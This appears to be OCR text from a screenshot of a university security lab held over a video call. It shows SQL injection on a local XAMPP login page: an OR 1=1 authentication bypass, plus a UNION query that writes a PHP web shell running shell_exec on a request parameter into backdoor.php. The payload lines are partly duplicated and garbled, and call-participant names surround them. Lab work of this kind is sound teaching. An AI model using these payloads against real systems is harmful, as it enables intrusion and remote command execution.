 Lab 16:40
01:45:14
Request control
Leave
Windows 10 x64 - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
localhost/login.php
https://www.cs.ubbcluj.ro/~
127.0.0.1/backdoor.php?c
localhost/login.php
Logged in with user raul
Logout
Login query:
SELECT * from users WHERE user='invalid_user' OR 1=1 LIMIT 1 #' AND pass='invalid_user' OR 1=1 LIMIT 1 #'
Get information for user with id:
0 UNION ALL SELECT 1,2,3,4,"<?php echo '<pre>'.shell_exec($_GET['cmd']); ?>" INTO OUTFILE 'c:\\xampp\\htdocs\\backd'.shell_exec($_GET['cmd']); ?>" INTO OUTFILE 'c:\\xampp\\htdocs\\backdoor.php' #'>
0 UNION ALL SELECT 1,2,3,4,"<?php echo '<pre>'.shell_exec($_GET['cmd']); ?>"
SELECT * from users WHERE id=0 UNION ALL SELECT 1,2,3,4,"'.shell_exec($_GET['cmd']); ?>" INTO OUTFILE 'c:\\xampp\\htdocs\\backdoor.php' #
ERROR: File 'c:\xampp\htdocs\backdoor.php' already exists in: [SELECT * from users WHERE id=0 UNION ALL SELECT 1,2,3,4,"'.shell_exec($_GET['cmd']); ?>" INTO OUTFILE 'c:\\xampp\\htdocs\\backdoor.php' #]
Activate Windows
Go to Settings to activate Windows.
Type here to search
8:25 AM
11/24/2021
DANIEL - IOAN ȚICLE
To release input, press Ctrl+Alt
LP
RK
LEONARD-...
RĂZVAN-FL...
AM
D
ANDREI-CRI...
DANIEL - IOAN ...
PA
AM
PAUL-GABR...
ADRIAN-PA...
SB
STEFAN BO...
ANDREEA B...
DM
+30
DRAGOȘ-A...
Type here to search
2°C Clear
ENG
6:25 PM
11/24/2021
1